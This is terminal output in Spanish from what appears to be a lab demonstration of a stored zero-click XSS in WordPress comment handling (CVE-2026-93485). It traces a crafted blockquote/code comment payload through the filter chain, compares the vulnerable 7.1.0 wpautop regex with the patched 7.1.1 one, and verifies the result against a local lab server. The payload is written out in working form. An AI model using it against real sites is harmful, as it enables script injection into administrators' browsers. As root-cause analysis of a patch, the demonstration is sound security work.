 fase 3 — make demo-flip · wpautop() real 7.1.0 vs 7.1.1

$ make demo-flip

CVE-2026-93485 "Comment2Shell" — demostración del root cause
wpautop() real de WP 7.1.0 vs 7.1.1 sobre la MISMA entrada

ENTRADA (comentario anónimo tal cual lo envía el atacante):
<blockquote cite="a
b"><code>x" onfocus=alert(document.domain) autofocus tabindex=0</code></blockquote>

PASO 0 — cadena REAL de filtros comment_text (extraída ahora mismo de 7.1.0/wp-includes/default-filters.php — no está hardcodeada):
prio 9 línea 227 make_clickable
prio 10 línea 58 wp_kses_post
prio 10 línea 225 wptexturize
prio 10 línea 226 convert_chars
prio 20 línea 229 convert_smilies
prio 25 línea 228 force_balance_tags
prio 30 línea 230 wpautop
prio 31 línea 173 capital_P_dangit
y sobre el HTML FINAL de la plantilla:
block-template.php:297: $content = wptexturize( $content );
-> ESA pasada (tras wpautop) es la que riza la comilla del cite; la de comment_text (prio 10, previa a wpautop) es inocua aquí porque el tag aún está bien formado y <code> está en su lista de exclusión.

PASO 1 — wp_kses_post(10): ambas versiones guardan el \n dentro de cite y la comilla cruda dentro de <code> (texto permitido):
"<blockquote cite=\"a\nb\"><code>x\" onfocus=alert(document.domain) autofocus tabindex=0<\/code><\/blockquote>"

PASO 1b — wptexturize de comment_text (prio 10, ANTES de wpautop):
salida idéntica a la de kses (inocua sobre el payload intacto) ✓

PASO 2 — wpautop(30) — AQUÍ DIVERGEN. La línea 563 de formatting.php:
7.1.0 (vulnerable): |<p><blockquote([^>]*)>|i
-> "<blockquote cite=\"a \n<p> b\"><code>x\" onfocus=alert(document.domain) autofocus tabindex=0<\/code><\/p><\/blockquote>\n"
7.1.1 (parcheada) : !<p><blockquote((?:[^>"']|"[^"]*"|'[^']*')*)>!i
-> "<blockquote cite=\"a\nb\"><p><code>x\" onfocus=alert(document.domain) autofocus tabindex=0<\/code><\/p><\/blockquote>\n"

El patrón antiguo ([^>]*) se detiene en el ">" del placeholder " <!-- wpnl --> " que el propio wpautop metió en el atributo, y clava "><p>" EN MEDIO del valor de cite. El nuevo patrón es consciente de comillas y solo actúa tras el cierre real del tag.

PASO 3 — wptexturize sobre el HTML FINAL (pasada de plantilla, tras wpautop — emulada aquí al final del pipeline, como en el core):
riza la comilla de cierre del cite (&#8221;) porque el <p> inyectado actúa de frontera… pero NO toca la comilla dentro de <code> (lista de exclusión pre/code/kbd/style/script/tt):
7.1.0 -> "<blockquote cite=\"a \n<p> b&#8221;><code>x\" onfocus=alert(document.domain) autofocus tabindex=0<\/code><\/p><\/blockquote>\n"
7.1.1 -> "<blockquote cite=\"a\nb\"><p><code>x\" onfocus=alert(document.domain) autofocus tabindex=0<\/code><\/p><\/blockquote>\n"

PASO 4 — Qué parsea el navegador del admin con el HTML final:
7.1.0: cite se queda ABIERTO hasta la comilla de <code>x" …
-> onfocus/autofocus/tabindex son ATRIBUTOS del <blockquote>
-> tabindex=0 lo hace enfocable y autofocus dispara onfocus
-> XSS ZERO-CLICK con solo VER la página.
7.1.1: cite cierra con su comilla -> el payload es texto inerte dentro de <code>. Sin ejecución.

PASO 5 — verificación EN VIVO contra el laboratorio real (:8080):
HTML que el WP 7.1.0 del lab sirve ahora mismo (fragmento):
<blockquote cite="a
<p> b&#8221;><code>x" onfocus=(document.querySelector('h1').textContent='XSS-EJECUTADO-(CVE-2026-93485)-sin-ningún-clic',document.body.style.background='#7f1d1d',document.body.style.color='#fecaca') autofocus tabindex=0</code></p></blockquote>
patrón estructural (inyección de <p> en cite + comilla rizada):
/cite="a[^"]*<p>[^"]*&#8221;>/
✓ la transformación de esta demo COINCIDE con el HTML servido en vivo

VEREDICTO: 7.1.0 VULNERABLE ✓ 7.1.1 INERTE ✓